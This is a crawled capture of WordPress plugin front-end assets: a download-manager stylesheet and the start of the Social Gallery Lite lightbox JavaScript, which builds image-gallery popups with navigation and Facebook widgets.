    .w3eden .wpdm_cart td {
        display: block;
    }
    .w3eden .wpdm_cart span.visible-xs {
        display: inline-block !important;
        width: 40%;
    }
    .w3eden .wpdm_cart td .btn {
        display: block;
        margin-bottom: 5px;
        width: 100%;
    }
}
.w3eden .discount-msg {
    padding: 6px 12px;
    background: #5bb283;
    color: #ffffff;
    margin-bottom: 5px;
    border-radius: 3px;
    display: block;
    font-family: Montserrat, "segoe ui", serif;
    font-weight: 400;
    font-size: 9pt;
    z-index: 999999999;
}
.w3eden .discount-msg .fa {
    margin-right: 6px;
}
.w3eden .selectpicker.btn.btn-secondary {
    background: transparent !important;
    color: #333333 !important;
    border: 1px solid #d5d5d5 !important;
}
.w3eden .field-group {
    margin-bottom: 10px;
}
.w3eden fieldset {
    border: 1px solid #dddddd !important;
    padding: 10px;
    border-radius: 3px;
}
.w3eden legend {
    font-weight: bold;
    font-size: inherit;
    color: inherit;
    display: inline;
    float: left;
    padding: 10px !important;
    border-bottom: 1px solid #dddddd !important;
}
.w3eden .package-info-list {
    font-size: 9pt;
    line-height: 1.5;
    color: #888888;
}
.w3eden .package-info-list .pull-left .fa {
    font-size: 14pt;
    line-height: 30px;
    margin-right: 6px;
    color: #3498db;
}
.w3eden .package-info-list strong {
    color: #333333;
}
.w3eden .package-info-list .list-group-item .wpdm-download-link {
    font-size: 12pt;
    display: block;
    text-align: center;
    font-weight: 900;
    color: #3498db;
}
.w3eden .popover-title {
    font-weight: 900 !important;
}
.w3eden .w3eden.user-dashboard {
    font-size: 13px;
}
.w3eden .w3eden.user-dashboard .panel {
    font-size: 10pt;
}
.w3eden div.list-group .list-group-item:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.w3eden .list-group-item:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    margin-bottom: 0;
}
.w3eden .list-group-item {
    border-top: 1px solid #dddddd !important;
}
.w3eden .list-group-item .avatar {
    border: 0;
    padding: 0;
    margin: 5px 0 3px;
    border-radius: 2px;
    width: 100%;
    height: auto;
}
.w3eden .panel.dashboard-panel {
    border-radius: 3px;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-heading {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background: transparent;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-footer {
    background: rgba(0, 0, 0, 0.03) !important;
    border-top: 1px solid #eeeeee;
}
.w3eden .w3eden.user-dashboard .pagination {
    padding: 0;
    width: 100% !important;
}

.w3eden .panel.dashboard-panel h3 {
    font-family: Montserrat, serif;
    margin: 0;
    padding: 0;
    font-size: 14pt;
    font-weight: 800;
}
.w3eden .panel.dashboard-panel h3.popover-title {
    padding: 10px;
    font-size: 9pt;
    font-weight: 400;
    background: #f8f8f8;
}
.w3eden #cppo {
    margin-right: -2px !important;
    margin-top: -3px !important;
}
.w3eden .popover-content .form-control {
    font-family: Courier, monospace;
    font-size: 14pt;
    font-weight: bold;
    margin: 10px 0;
    text-align: center;
}
.w3eden .popover-content .input-group .form-control {
    margin: 0;
}

.w3eden .panel-body .panel-row {
    margin-top: 10px;
    margin-bottom: 10px !important;
    display: inline-table;
}
.w3eden .w3eden.user-dashboard .table th,
.w3eden .w3eden.user-dashboard .table td {
    font-size: 9pt;
    vertical-align: middle;
}
.w3eden .w3eden.user-dashboard th {
    background: #f5f5f5;
    border-bottom-width: 1px;
}
.w3eden .card {
    border-radius: 3px;
    overflow: hidden;
}
.w3eden .card img {
    border-radius: 0;
    width: 100%;
}
.w3eden .card .card-body {
    display: table;
}
.w3eden .card .card-footer:hover {
    color: #ffffff !important;
}
.w3eden .w3eden.user-dashboard .card .card-footer {
    background: #1abc9c;
    color: #ffffff !important;
    font-size: 9pt;
    display: block;
    float: left;
    margin-top: -4px;
    width: 100%;
    height: 35px;
    line-height: 35px;
    position: relative;
    text-align: center;
}
.w3eden .card .card-footer:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #1abc9c transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -10px;
    top: -10px;
    left: 50%;
}
.w3eden .w3eden.user-dashboard #edit-profile-form .col-md-6 {
    padding-bottom: 10px;
}
.w3eden .w3eden.user-dashboard label {
    font-size: 10pt;
    color: #777;
}
.w3eden .w3eden.user-dashboard input.form-control {
    padding: 0 15px;
    height: 36px;
    line-height: 40px;
}
.w3eden .w3eden.user-dashboard #edit-profile-form label .fa-star.text-danger {
    float: right;
    color: rgba(179, 0, 0, 0.77);
    font-size: 10px;
}
.w3eden .w3eden.user-dashboard #edit-profile-form label {
    display: block;
}
.w3eden .w3eden.user-dashboard .popover {
    max-width: 800px !important;
    width: 320px;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item {
    color: #555555;
    font-size: 9pt;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item.selected {
    background: transparent !important;
    color: #19ad8e;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item.active {
    color: #ffffff;
}
.w3eden #wpdm-dashboard-contents .tab-pane .panel:last-child {
    margin-bottom: 0;
}

.w3eden #wpdm-dashboard-contents .nav-tabs {
    border-bottom: 1px solid #dddddd !important;
}
.w3eden #wpdm-dashboard-contents .nav-tabs a {
    border-color: #dddddd #dddddd transparent !important;
}
.w3eden small {
    font-size: 11px !important;
}
.w3eden .wpdmlogin-logo {
    padding: 20px;
}
.w3eden .wpdmlogin-logo img {
    box-shadow: none !important;
}
.w3eden #wpdmreg .input-group-addon .fa,
.w3eden #wpdmlogin .input-group-addon .fa {
    width: 20px;
}
.w3eden #wpdmreg .input-group-addon,
.w3eden #wpdmlogin .input-group-addon {
    border-radius: 0;
    text-align: center;
}
.w3eden #wpdmreg .btn,
.w3eden #wpdmlogin #loginform-submit,
.w3eden #wpdmreg .input-group,
.w3eden #wpdmlogin .input-group,
.w3eden #wpdmreg .form-control,
.w3eden #wpdmlogin .form-control {
    border-radius: 0;
}
.w3eden #wpdmreg,
.w3eden #wpdmlogin {
    margin: 0 auto;
    max-width: 450px;
}

.w3eden #checkout-login #wpdmreg,
.w3eden #checkout-login #wpdmlogin {
    margin: 0 auto;
    max-width: 100%;
}
.w3eden .popover.fade {
    z-index: -9999;
}
.w3eden .popover.fade.in {
    z-index: 9999;
}
.w3eden .package-info-list .panel {
    margin: -10px -15px;
    border: 0;
}
.w3eden .package-info-list .panel .panel-heading {
    border-radius: 0;
}
.w3eden .wpdm-social-lock {
    margin: 0 3px !important;
}
.w3eden .wpdm-social-lock.btn {
    border-radius: 2px !important;
    margin-bottom: 5px !important;
}
.w3eden .w3eden.author-dashbboard #tabs li a.active {
    background: #1ABC9C;
}
.w3eden .category-panel .category-thumb {
    width: 32px;
    max-width: 100%;
}
.w3eden .category-panel.has-desc .category-thumb {
    width: 96px;
    max-width: 100%;
}
.w3eden .panel.panel-package-locks {
    border: 0 none;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    padding: 20px !important;
}
.w3eden .panel.panel-package-locks .panel-heading {
    padding-bottom: 0 !important;
    font-size: 14pt !important;
    font-weight: 900;
    background: transparent !important;
    border: 0 !important;
    text-transform: uppercase;
}
.w3eden .panel-body.wpdm-social-locks.text-center > p {
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
}
.w3eden #wp-post_content-editor-tools {
    padding-right: 7px !important;
}
.w3eden .wp-editor-container {
    border-top: 1px solid #e7e6e6 !important;
}
.w3eden #package-description .wp-switch-editor {
    background: rgba(255, 255, 255, 0.2);
    font-family: Montserrat, "Segoe UI", sans-serif;
    font-size: 8pt !important;
    font-weight: 800;
    height: 20px !important;
    letter-spacing: 1px;
    line-height: 20px !important;
    padding: 5px 15px !important;
}
.w3eden .html-active .switch-html,
.w3eden .tmce-active .switch-tmce {
    border-bottom-color: #fafafa !important;
}
.w3eden .html-active .switch-html,
.w3eden .tmce-active .switch-tmce,
.w3eden .quicktags-toolbar,
.w3eden div.mce-toolbar-grp {
    background: #fafafa !important;
}
.w3eden .ed_button.button.button-small {
    border-color: #e1e1e1;
    border-radius: 2px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    padding-left: 10px;
    padding-right: 10px;
}
.w3eden .w3eden.author-dashbboard .nav.nav-tabs li a {
    font-family: Montserrat, "Segoe UI", sans-serif;
    font-weight: 400 !important;
    border-top-left-radius: 2px !important;
    border-top-right-radius: 2px !important;
}
.w3eden #wpdm-pf .nav.nav-tabs a {
    font-size: 9pt !important;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.w3eden #wpdm-pf .alert.alert-success {
    position: fixed;
    z-index: 999999999 !important;
    top: 50px;
    right: 20px;
    max-width: 300px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.w3eden #wpdm-pf .alert.alert-success:before {
    background: transparent !important;
}
.w3eden div#wpdmreg,
.w3eden div#wpdmlogin {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    padding: 40px;
    border-top: 5px solid #1abc9c;
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
    background: #ffffff;
    border-radius: 0;
    margin-bottom: 50px;
}
.w3eden div#wpdmreg{
    border-top: 5px solid #2ecc71;
}
.w3eden div#wpdmlogin.lostpass{
    border-top: 5px solid #35adf5;
}
.w3eden a.btn.btn-light,
.w3eden button.btn.btn-light {
    color: #555555 !important;
    background-color: #D9D7DB;
    border-color: #A99AB8;
    font-weight: 400 !important;
    letter-spacing: 0.5px;
}
.w3eden .btn.btn-light:hover,
.w3eden .btn.btn-light:focus,
.w3eden .btn.btn-light:active,
.w3eden .btn.btn-light.active,
.w3eden .open .dropdown-toggle.btn-light {
    color: #444;
    background-color: #E3E4E6;
    border-color: #A99AB8;
}
.w3eden .btn.btn-light:active,
.w3eden .btn.btn-light.active,
.w3eden .open .dropdown-toggle.btn-light {
    background-image: none;
}
.w3eden .btn.btn-light.disabled,
.w3eden .btn.btn-light[disabled],
.w3eden fieldset[disabled] .btn-light,
.w3eden .btn.btn-light.disabled:hover,
.w3eden .btn.btn-light[disabled]:hover,
.w3eden fieldset[disabled] .btn-light:hover,
.w3eden .btn.btn-light.disabled:focus,
.w3eden .btn.btn-light[disabled]:focus,
.w3eden fieldset[disabled] .btn-light:focus,
.w3eden .btn.btn-light.disabled:active,
.w3eden .btn.btn-light[disabled]:active,
.w3eden fieldset[disabled] .btn-light:active,
.w3eden .btn.btn-light.disabled.active,
.w3eden .btn.btn-light[disabled].active,
.w3eden fieldset[disabled] .btn-light.active {
    background-color: #D9D7DB;
    border-color: #A99AB8;
}
.w3eden .btn.btn-light .badge {
    color: #D9D7DB;
    background-color: #6C4C8C;
}

.w3eden .panel-info .panel-body.lead{
    font-weight: 900;
}
.w3eden .panel-body.lead{
    margin: 0;
}

.w3eden .color-purple{
    color: #8557D3 !important;
}

.w3eden .color-green{
    color: #30b570 !important;
}
.w3eden .color-info,
.w3eden .color-blue{
    color: #3498db !important;
}
.w3eden .color-red{
    color: #ff5062 !important;
}

.w3eden .color-primary{
    color: #1abc9c !important;
}
.w3eden .list-group li{
    margin-left: 0;
}

.w3eden .wpdm_hide{
    display: none !important;
}
.w3eden video{
    max-width: 100% !important;
}
.w3eden video.thumbnail{
    padding: 10px;
}


.w3eden .videothumbs .thumbnail{
    display: inline-block;
    margin: 0 10px 20px 0 !important;
}


/* TADA */

@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80%, 100% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        -ms-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        -ms-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        -ms-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80%, 100% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

.faa-tada.animated,
.faa-tada.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-tada {
    -webkit-animation: tada 2s linear infinite;
    animation: tada 2s linear infinite;
}

.faa-tada.animated.faa-fast,
.faa-tada.animated-hover.faa-fast:hover,
.faa-parent.animated-hover:hover > .faa-tada.faa-fast {
    -webkit-animation: tada 1s linear infinite;
    animation: tada 1s linear infinite;
}

.faa-tada.animated.faa-slow,
.faa-tada.animated-hover.faa-slow:hover,
.faa-parent.animated-hover:hover > .faa-tada.faa-slow {
    -webkit-animation: tada 3s linear infinite;
    animation: tada 3s linear infinite;
}
#__wpdm_videoplayer{
    background: #ffffff url("[data-uri]") center center no-repeat;
}

.w3eden iframe#thumbnail{
    background: #f2f6f8; /* Old browsers */
    background: -moz-linear-gradient(top,  #f2f6f8 0%, #d8e1e7 5%, #e0eff9 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #f2f6f8 0%,#d8e1e7 5%,#e0eff9 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #f2f6f8 0%,#d8e1e7 5%,#e0eff9 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f6f8', endColorstr='#e0eff9',GradientType=0 ); /* IE6-9 */
}
.input-group-btn .btn {
    height: 34px;
}
.w3eden .alert.alert-progress{
    background: #08BDF9;
    color: #ffffff;
}
.w3eden .btn.inddl[disabled]{
    display: none !important;
}

.w3eden .package-locks .panel + .panel{
    margin-top: 5px;
}

.w3eden .panel.terms-panel .panel-footer .eden-checkbox{
    font-weight: 700 !important;
}



--- FILE ---
content_type: application/javascript
request_url: http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/js/socialGalleryPluginLite.js
body_size: 24465
content:
/*!
 * Social Gallery Lite - The Free Version of The Ultimate WordPress Social Lightbox
 * http://www.socialGalleryplugin.com
 * V2.1
 *
 * Copyright 2012, Mike Stott, Epic Plugins
 *
 * Date: 12/01/2012 */
var sgCurrind = -1;
var sgpDisFire = false;
var sgpDiR = 0;
var sgpTwR = 0;
var sgpFbR = 0;
var sgpPinR = 0;
var sgpGogR = 0;
var sgpSuR = 0;
var sgpTumR = 0;
var sgp8cf3c = "#nothinghere";
var sgp2883f7a = false;
var sgpDomW = 0;
var sgpDomH = 0;
var sgpa33b = false;
var sgpe61f5a2 = ".noSocialGallery, .noLightBox, .pin-it-button, .jig-customLink";
var sgptheme = [];
switch (parseInt(window.sgp_config.sgp_selT)) {
    case 1:
        sgp8cf3c = ".entry a:has(img), .entry-content a:has(img), .entry_content a:has(img), .content a:has(img), #content a:has(img)";
        break;
    case 10:
        sgp8cf3c = ".post a:has(img), .post-content a:has(img), .postcontent a:has(img), .post-data a:has(img), .single-post a:has(img)";
        break;
    case 2:
        sgp8cf3c = window.sgp_config.sgp_sel;
        break;
    case 3:
        sgp8cf3c = ".page a:has(img), .page-content a:has(img), .page-data a:has(img), .pagecontent a:has(img)";
        break;
    case 4:
        sgp8cf3c = ".entry a:has(img), .entry-content a:has(img), .entry_content a:has(img), .entry-image a:has(img), .content a:has(img), #content a:has(img), #contentwide  a:has(img), article a:has(img), .page a:has(img), .page-content a:has(img), .post a:has(img), .post-content a:has(img), .post-data a:has(img), .postcontent a:has(img), .gallery a:has(img), .gallery-item a:has(img), .blog-content a:has(img), .thumb a:has(img), .single-post a:has(img), .block-content a:has(img), .gallery-icon";
        break;
    default:
        sgp8cf3c = ".entry a:has(img), .entry-content a:has(img), .entry_content a:has(img), .content a:has(img), #content a:has(img)";
        break
}
if (!jQuery.isFunction(window.sgp4ebd1c2)) {
    function sgp4ebd1c2(a) {
        return typeof a === "number" && a % 1 == 0
    }
}
if (!jQuery.isFunction(jQuery.fn.wExists)) {
    jQuery.fn.wExists = function() {
        return this.length > 0
    }
}
jQuery(window).load(function(b) {
    sgpf2473d()
});

function sgp7f08() {
    jQuery("#sgPluginBg").animate({
        opacity: window.sgp_config.sgp_bgo
    }, 300, "linear");
    jQuery("#sgPluginBox").animate({
        opacity: "1.00"
    }, 300, "linear");
    jQuery("#sgPluginBg, #sgPluginBox").css("display", "block")
}
jQuery(document).ready(function(b) {
    jQuery("body").append('<div id="sgPluginBg"></div><div id="sgPluginBox"><div id="sgCont"></div><div id="sgSide"><div id="sgSideWrap"></div></div><div id="sgPluginBoxClose">x</div></div><div id="sgPluginLoader"></div><div id="sgDisqusHold" style="display:none"><div id="disqus_thread"></div></div>');
    if (window.sgp_config.sgp_bg != "" && window.sgp_config.sgp_bg != "000000") {
        jQuery("#sgPluginBg").css("background-color", "#" + window.sgp_config.sgp_bg)
    }
    if (window.sgp_config.sgp_bgo != "") {
        jQuery("#sgPluginBg").css("opacity", window.sgp_config.sgp_bgo)
    }
    var e = +new Date();
    sgpfca311().unbind("click").click(function(g) {
        g.preventDefault();
        if (!window.sgpa33b) {
            var h = g.target.parentNode;
            var a = jQuery(this).attr("href");
            if (typeof a != "undefined" && a != "") {
                window.sgpa33b = true;
                var l = jQuery("img", this).attr("title");
                var c = jQuery(".jig-caption-title", this).html();
                if ((c != "" || typeof c != "undefined") && (l == "" || typeof l === "undefined")) {
                    l = c
                }
                var d = parseInt(sgpfca311().index(this)) + 1;
                window.sgCurrind = d;
                if (a != "") {
                    sgp43a017();
                    jQuery("#sgPluginLoader").html('<img src="' + a + '" title="' + l + '" alt="" class="sgpI" id="sgpILoading" />')
                }
                jQuery("#sgPluginLoader img").unbind("load").load(function(i) {
                    if (jQuery("#sgpILoading").wExists()) {
                        if (document.getElementById("sgpILoading").width > 0) {
                            window.sgpDomW = document.getElementById("sgpILoading").width
                        }
                        if (document.getElementById("sgpILoading").height > 0) {
                            window.sgpDomH = document.getElementById("sgpILoading").height
                        }
                    }
                    jQuery("#sgCont").html("");
                    if (jQuery("#sgPluginLoader img").attr("title") == "undefined") {
                        jQuery("#sgPluginLoader img").removeAttr("title")
                    }
                    jQuery("#sgPluginLoader img").appendTo("#sgCont");
                    sgpcb12c();
                    if (sgpfca311().length > 1) {
                        sgp67a19a6()
                    }
                    sgp1d7a(d);
                    sgpde65()
                }).bind("error", function(i) {
                    jQuery(h).addClass("noSocialGallery").unbind("click");
                    sgp1915c()
                });
                sgp7f08();
                sgp520(d);
                g.preventDefault();
                window.sgpa33b = false
            } else {
                jQuery(this).addClass("noSocialGallery")
            }
        }
    });
    var f = +new Date();
    jQuery("#sgPluginBoxClose").click(function() {
        sgp1915c()
    });
    jQuery("#sgPluginBg").click(function() {
        sgp1915c()
    });
    jQuery(window).resize(function() {
        if (jQuery("#sgPluginBg").css("display") == "block") {
            sgpcb12c();
            sgpde65()
        }
    });
    sgpfde6955()
});

function sgp1d7a(d) {
    if (window.sgp_config.sgp_bb == "1") {
        var c = sgp35fa7e7(d, true);
        var a = document.title;
        if (a == "undefined" || a == "null" || typeof a == "undefined") {
            var a = ""
        }
        var f = '<div id="sgBaseBarBg"></div><div id="sgBaseBar">' + a + "</div>";
        jQuery("#sgCont").append(f);
        jQuery("#sgCont").mouseenter(function() {
            jQuery("#sgBaseBarBg").fadeIn(100);
            jQuery("#sgBaseBar").fadeIn(100)
        }).mouseleave(function() {
            jQuery("#sgBaseBarBg").fadeOut(100);
            jQuery("#sgBaseBar").fadeOut(100)
        });
        jQuery("#sgBaseBarBg").fadeIn(100);
        jQuery("#sgBaseBar").fadeIn(100)
    }
}

function sgp35fa7e7(a, b) {
    var d = jQuery("#sgCont img.sgpI").attr("src");
    if (d == "" || typeof d === "undefined" || d == "undefined") {
        if (jQuery("#sgPluginLoader img").attr("src") != "") {
            d = jQuery("#sgPluginLoader img").attr("src")
        }
    }
    return d
}

function sgpd94a795() {
    return false
}

function sgp520(l) {
    var h = sgp35fa7e7(l, false);
    jQuery("#sgSideWrap").html("");
    if (typeof h != undefined && h != "") {
        var f = h
    } else {
        var f = sgp5ad6f()
    }
    var e = "";
    if (window.sgp_config.sgp_hb == "1") {
        if (window.sgp_config.sgp_hbt == "1") {
            e = '<div id="sgBlogTitle"><img src="' + window.sgp_config.sgp_hbi + '" align="left">';
            e += '<a href="' + window.sgp_config.sgp_bU + '" title="' + window.sgp_config.sgp_bT + '">' + window.sgp_config.sgp_bT + "</a><br />" + window.sgp_config.sgp_bL + "</div>"
        }
        if (window.sgp_config.sgp_hbt == "2") {
            e = '<div id="sgBlogTitle"><a href="' + window.sgp_config.sgp_bU + '" title="' + window.sgp_config.sgp_bT + '">' + window.sgp_config.sgp_bT + "</a><br />" + window.sgp_config.sgp_bL + "</div>"
        }
        if (window.sgp_config.sgp_hbt == "3") {
            var g = jQuery("<textarea/>").html(window.sgp_config.sgp_ch).val();
            e = '<div id="sgBlogTitle">' + g + "</div>"
        }
    }
    if (window.sgp_config.sgp_desc == "1") {
        var k = "";
        if (jQuery("#sgCont img.sgpI").attr("title") != "null" && typeof jQuery("#sgCont img.sgpI").attr("title") != "undefined") {
            k = jQuery("#sgCont img.sgpI").attr("title")
        }
        if (jQuery("#sgCont img.sgpI").attr("alt") != "null" && typeof jQuery("#sgCont img.sgpI").attr("alt") != "undefined" && k == "") {
            k = jQuery("#sgCont img.sgpI").attr("alt")
        }
        if (jQuery("#sgPluginLoader img").attr("title") != "null" && typeof jQuery("#sgPluginLoader img").attr("title") != "undefined" && k == "") {
            k = jQuery("#sgPluginLoader img").attr("title")
        }
        if (jQuery("#sgPluginLoader img").attr("alt") != "null" && typeof jQuery("#sgPluginLoader img").attr("alt") != "undefined" && k == "") {
            k = jQuery("#sgPluginLoader img").attr("alt")
        }
        if (k == "" || typeof k === "undefined" || k == "undefined" || k == "null") {
            k = ""
        }
        e += '<div id="sgBlogDesc">' + k + "</div>"
    }
    var j = "";
    if (window.sgp_config.sgp_fb == "1") {
        j += '<div id="sgFB"><div class="fb-like" data-href="' + f + '" data-send="false" data-width="328" data-show-faces="';
        if (window.sgp_config.sgp_fbf == "1") {
            j += "true"
        } else {
            j += "false"
        }
        j += '"></div></div>'
    }
    e += '<div id="sgSocial">' + j + "</div>";
    if (window.sgp_config.sgp_fbc == "1") {
        e += '<div id="sgComments"><div class="fb-comments" data-href="' + f + '" data-num-posts="5" data-width="328"></div></div>'
    }
    var i = 'http://www.socialgalleryplugin.com"';
  //  e += '<div id="sgHonest"><a href="' + i + '" title="Powered by the Social Gallery Wordpress Plugin"><img src="http://www.socialgalleryplugin.com/social-gallery-wordpress-plugin.png" alt="Social Gallery WordPress Plugin" border="0" /></a></div>';
    jQuery("#sgSideWrap").html('<div id="sgScrollbox">' + e + "</div>");
    sgp4b1d5();
    sgpde65()
}

function sgp4b1d5() {
    if (window.sgp_config.sgp_fb == "1" || window.sgp_config.sgp_fbc == "1") {
        sgp457()
    }
}

function sgp457() {
    if (typeof(FB) !== "undefined" && window.sgpFbR < 5) {
        if (window.sgp_config.sgp_fb == "1") {
            FB.XFBML.parse(jQuery("#sgSocial").get(0))
        }
        if (window.sgp_config.sgp_fbc == "1") {
            FB.XFBML.parse(jQuery("#sgComments").get(0))
        }
    } else {
        window.sgpFbR++;
        setTimeout(function() {
            sgp457
        }, 500)
    }
}

function sgp67a19a6() {
    if (window.sgp_config.sgp_nav == "1") {
        var k = jQuery("#sgCont").height();
        var g = jQuery("#sgCont").width();
        var m = 22;
        var i = (k - 39) / 2;
        var l = (g * 0.7) - m - 10;
        if (window.sgp_ie) {
            var j = ' style="background:#FFF;opacity:0"'
        } else {
            var j = ""
        }
        var h = '<div id="sgControls"><div id="sgLeft"' + j + "></div>";
        h += '<div id="sgRight"' + j + "></div></div>";
        jQuery("#sgControls").remove();
        jQuery("#sgCont").append(h);
        if (window.sgp_ie) {
            jQuery("#sgLeft").css("background", "#FFF").css("opacity", 0)
        }
        if (window.sgp_ie) {
            jQuery("#sgRight").css("background", "#FFF").css("opacity", 0)
        }
        jQuery("#sgRight").mouseenter(function() {
            jQuery(this).css("background", "url(" + window.sgptheme.iRi + ") " + l + "px " + i + "px no-repeat").css("opacity", 1)
        }).mouseleave(function() {
            if (!window.sgp_ie) {
                jQuery(this).css("background", "transparent")
            } else {
                jQuery(this).css("background", "#FFF").css("opacity", 0)
            }
        });
        jQuery("#sgLeft").mouseenter(function() {
            jQuery(this).css("background", "url(" + window.sgptheme.iLe + ") 10px " + i + "px no-repeat").css("opacity", 1)
        }).mouseleave(function() {
            if (!window.sgp_ie) {
                jQuery(this).css("background", "transparent")
            } else {
                jQuery(this).css("background", "#FFF").css("opacity", 0)
            }
        });
        jQuery("#sgRight").click(function() {
            sgpbfcb70()
        });
        jQuery("#sgLeft").click(function() {
            sgp52627()
        })
    }
}

function sgpfde6955() {
    if (window.sgp_config.sgp_nav == "1") {
        jQuery(document).keyup(function(b) {
            if (b.keyCode == 37 && jQuery("#sgPluginBox").css("display") == "block" && sgpfca311().length > 1) {
                sgp52627();
                return false
            }
            if (b.keyCode == 39 && jQuery("#sgPluginBox").css("display") == "block" && sgpfca311().length > 1) {
                sgpbfcb70();
                return false
            }
            if (b.keyCode == 27 && jQuery("#sgPluginBox").css("display") == "block") {
                sgp1915c();
                return false
            }
        })
    }
}

function sgpbfcb70() {
    if (window.sgpa33b) {} else {
        var j = window.sgCurrind;
        if (sgpfca311().length == j) {
            j = 0
        }
        var l = sgpfca311().get(j);
        var g = jQuery(l).attr("href");
        var n = 10;
        var i = 0;
        while ((typeof g == "undefined" || g == "") && i < n) {
            j++;
            if (sgpfca311().length == j) {
                j = 0
            }
            var l = sgpfca311().get(j);
            var g = jQuery(l).attr("href");
            i++
        }
        if (typeof g != "undefined" && g != "") {
            window.sgpa33b = true;
            var f = jQuery("img", l).attr("title");
            var h = jQuery(".jig-caption-title", l).html();
            if ((h != "" || typeof h != "undefined") && (f == "" || typeof f === "undefined")) {
                f = h
            }
            var m = parseInt(sgpfca311().index(l)) + 1;
            if (g != "") {
                sgp43a017();
                jQuery("#sgPluginLoader").html('<img src="' + g + '" title="' + f + '" alt="" class="sgpI" />')
            }
            jQuery("#sgPluginLoader img").unbind("load").load(function() {
                jQuery("#sgCont").html("");
                if (jQuery("#sgPluginLoader img").attr("title") == "undefined") {
                    jQuery("#sgPluginLoader img").removeAttr("title")
                }
                jQuery("#sgPluginLoader img").appendTo("#sgCont");
                sgpcb12c();
                if (sgpfca311().length > 1) {
                    sgp67a19a6()
                }
                sgp1d7a(m);
                sgpde65()
            }).bind("error", function(a) {
                jQuery(this).addClass("noSocialGallery")
            });
            sgp520(m);
            window.sgCurrind = j + 1;
            window.sgpa33b = false
        } else {
            jQuery(this).addClass("noSocialGallery")
        }
    }
}

function sgp52627() {
    if (!window.sgpa33b) {
        var j = window.sgCurrind - 2;
        if (j < 0) {
            j = sgpfca311().length - 1
        }
        var l = sgpfca311().get(j);
        var g = jQuery(l).attr("href");
        var n = 10;
        var i = 0;
        while ((typeof g == "undefined" || g == "") && i < n) {
            j--;
            if (j < 0) {
                j = sgpfca311().length - 1
            }
            var l = sgpfca311().get(j);
            var g = jQuery(l).attr("href");
            i++
        }
        if (typeof g != "undefined" && g != "") {
            window.sgpa33b = true;
            var f = jQuery("img", l).attr("title");
            var h = jQuery(".jig-caption-title", l).html();
            if ((h != "" || typeof h != "undefined") && (f == "" || typeof f === "undefined")) {
                f = h
            }
            var m = parseInt(sgpfca311().index(l)) + 1;
            if (g != "") {
                sgp43a017();
                jQuery("#sgPluginLoader").html('<img src="' + g + '" title="' + f + '" alt="" class="sgpI" />')
            }
            jQuery("#sgPluginLoader img").unbind("load").load(function() {
                jQuery("#sgCont").html("");
                if (jQuery("#sgPluginLoader img").attr("title") == "undefined") {
                    jQuery("#sgPluginLoader img").removeAttr("title")
                }
                jQuery("#sgPluginLoader img").appendTo("#sgCont");
                sgpcb12c();
                if (sgpfca311().length > 1) {
                    sgp67a19a6()
                }
                sgp1d7a(m);
                sgpde65()
            }).bind("error", function(a) {
                jQuery(this).addClass("noSocialGallery")
            });
            sgp520(m);
            window.sgCurrind = j + 1;
            window.sgpa33b = false
        } else {
            jQuery(this).addClass("noSocialGallery")
        }
    }
}

function sgpde65() {
    if (window.sgp_config.sgp_fbc == "1") {
        var g = jQuery("#sgSideWrap").height();
        var e = jQuery("#sgSocial").outerHeight(true);
        var f = jQuery("#sgBlogDesc").outerHeight(true);
        var h = g - e - f - 80 - 20;
        if (h < 300) {
            h = 300
        }
        jQuery("#sgScrollbox").css("height", (jQuery("#sgSideWrap").height() - 30) + "px")
    }
}

function sgp43a017() {
    if (window.sgp2883f7a) {
        var b = jQuery("#sgCont").height();
        var a = (b - 39) / 2;
        jQuery("#sgCont").html('<div style="margin-left:auto;margin-right:auto;width:520px;height:40px;position:relative;top:' + a + 'px"><img id="sgpLoadr" src="' + window.sgptheme.iLo + '" style="top:0;" alt="" title="Loading" /></div>')
    } else {
        jQuery("#sgPluginBox").css("width", "880px").css("left", ((jQuery(window).width() / 2) - 440) + "px");
